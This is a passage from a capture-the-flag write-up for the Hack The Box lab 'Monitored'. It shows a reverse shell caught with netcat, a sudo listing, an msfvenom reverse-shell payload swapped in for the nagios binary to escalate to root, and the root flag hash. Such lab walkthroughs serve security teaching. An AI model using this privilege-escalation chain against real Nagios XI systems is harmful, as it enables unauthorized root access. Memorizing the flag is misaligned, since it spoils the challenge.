 Service Page
Add New services into this CMS site ⏬
 Add New Services into it
Now select the command that was added earlier ⏬
 Selected the same command the we made earlier
Lets Run Check Command to make it work 🔻
 Reverse Shell is executed
As a result of that I got a Local Privileged Escalation on this machine as user nagios ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/HTB/Monitored]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.248] 38024
bash: cannot set terminal process group (5334): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami
whoami
nagios
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$
For root privileges I checked sudo -l and got this ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
nagios@monitored:~$
This script /usr/local/nagiosxi/scripts/manage_services.sh takes 2 arguments that means I can play with these arguments :
1
2
3
# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
So What I will be doing is that , I will be replacing the nagios executable from a reverse shell nagios file . I used msfvenom to create an exploit like this ⤵️
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/Monitored]
└─$ msfvenom -p linux/x86/shell/reverse_tcp LHOST=10.10.16.17 LPORT=4444 -f elf -o nagios
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: nagios
I transferred it to the place where the original nagios was stored and Now lets start the msfconsole that gona catch the reverse shell when it will be triggered , Lastly run this script as root user ⏬
1
2
3
4
5
nagios@monitored:~$ sudo -u root /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
</nagiosxi/scripts/manage_services.sh restart nagios
Job for nagios.service failed because a timeout was exceeded.
See "systemctl status nagios.service" and "journalctl -xe" for details.
nagios@monitored:~$
I got the reverse shell in metasploit ⏬

Lets check the flag now 👇
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@monitored:/root# ls -al
ls -al
total 44
drwx------  8 root root 4096 Apr 19 00:00 .
drwxr-xr-x 19 root root 4096 Mar 27 10:46 ..
lrwxrwxrwx  1 root root    9 Nov 11 10:52 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  2 root root 4096 Dec  7 03:22 .cache
drwx------  4 root root 4096 Nov 11 03:54 .config
drwxr-xr-x  6 root root 4096 Jan  8 13:11 .cpan
drwx------  3 root root 4096 Nov  9 10:23 .gnupg
drwxr-xr-x  3 root root 4096 Nov 10 12:02 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Dec  7 01:50 .ssh
-rw-r-----  1 root root   33 Apr 19 00:00 root.txt
root@monitored:/root# cat root.txt
cat root.txt
7baaeba08119966c9ba14a0017484bc5
root@monitored:/root#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !